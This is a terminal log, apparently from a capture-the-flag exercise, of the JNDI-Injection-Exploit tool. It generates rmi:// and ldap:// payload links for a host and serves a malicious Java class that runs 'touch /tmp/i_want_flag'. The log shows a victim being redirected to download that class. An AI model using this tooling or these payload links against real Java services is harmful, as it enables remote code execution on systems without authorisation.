 You have new mail in /var/mail/root
root@VM-0-6-ubuntu:~/java/jndi# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/i_want_flag" -A 121.5.169.223
[ADDRESS] >> 121.5.169.223
[COMMAND] >> touch /tmp/i_want_flag
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://121.5.169.223:1099/pq02uk
ldap://121.5.169.223:1389/pq02uk
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://121.5.169.223:1099/0wkfet
ldap://121.5.169.223:1389/0wkfet
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://121.5.169.223:1099/kilwfd
----------------------------Server Log----------------------------
2022-01-20 16:59:49 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-01-20 16:59:49 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-01-20 16:59:49 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-01-20 17:00:06 [LDAPSERVER] >> Send LDAP reference result for pq02uk redirecting to http://121.5.169.223:8180/ExecTemplateJDK8.class
2022-01-20 17:00:06 [JETTYSERVER]>> Log a request to http://121.5.169.223:8180/ExecTemplateJDK8.class
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net